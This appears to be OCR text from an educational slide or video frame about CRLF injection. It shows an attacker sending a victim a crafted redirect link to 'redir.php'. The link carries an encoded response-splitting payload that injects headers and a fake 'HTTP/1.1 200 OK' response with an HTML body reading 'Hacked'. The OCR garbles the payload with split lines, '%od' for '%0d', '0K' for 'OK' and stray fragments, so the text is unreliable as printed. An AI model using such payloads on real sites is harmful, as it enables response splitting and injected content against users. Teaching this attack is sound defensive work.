 An attacker discovered a CRLF injection flaw in this functionality
and crafts a malicious link that is sent to a victim.
04
application.com/redir.php?lang=hax%0d%0a
Content-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%200K%0d%0aContent-
Type:%20text/html%0d%0aContent-Length:%
2019%0d%0a%od%0a<html>Hacked</html>
0a